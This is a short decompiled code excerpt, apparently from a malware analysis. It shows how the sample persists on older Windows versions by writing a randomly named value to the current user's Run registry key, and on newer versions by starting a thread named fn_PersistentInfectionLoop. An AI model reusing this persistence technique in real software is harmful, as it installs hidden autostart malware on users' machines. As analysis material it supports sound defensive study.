 if ( VersionInformation.dwMajorVersion < 6 )
{
cbData = strlen(a1: RandomFilePath);
RandomRunEntry = fn_GetRandomRunEntry();
RegCreateKeyExA(
hKey: HKEY_CURRENT_USER,
lpSubKey: "Software\\Microsoft\\Windows\\CurrentVersion\\Run",
Reserved: 0,
lpClass: 0,
dwOptions: REG_OPTION_NON_VOLATILE,
samDesired: 0×2001Fu,
lpSecurityAttributes: 0,
phkResult: &phkResult,
lpdwDisposition: 0);
if ( phkResult )
{
RegSetValueExA(hKey: phkResult, lpValueName: RandomRunEntry, Reserved: 0, dwType: REG_SZ, lpData: RandomFilePath, cbData: cbData);
RegCloseKey(hKey: phkResult);
}
RandomPath = RandomPath_1;
}
else
{
CreateThread(lpThreadAttributes: 0, dwStackSize: 0, lpStartAddress: fn_PersistentInfectionLoop, lpParameter: 0, dwCreationFlags: 0, lpThreadId: 0);
}